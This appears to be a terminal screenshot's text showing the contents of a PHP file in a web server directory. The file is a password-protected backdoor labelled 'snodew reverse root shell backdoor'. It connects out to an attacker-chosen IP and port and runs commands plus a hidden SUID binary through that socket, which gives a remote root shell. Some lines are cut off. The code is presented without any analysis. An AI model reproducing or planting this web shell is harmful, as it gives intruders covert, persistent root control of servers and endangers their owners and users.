 zeus@olympus:~$ cat /var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
<?php
$pass = "a7c5ffcf139742f52a5267c4a0674129";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Password: <input ty
</form>');
set_time_limit(0);
$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2><h3>Usage:</h3
ote: $host?ip=[destination of listener]&port=[listening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];
$write_a = null;
$error_a = null;
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";
chdir("/"); umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");
$fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$proc = proc_open($shell, $fdspec, $pipes);
if(!is_resource($proc)) die();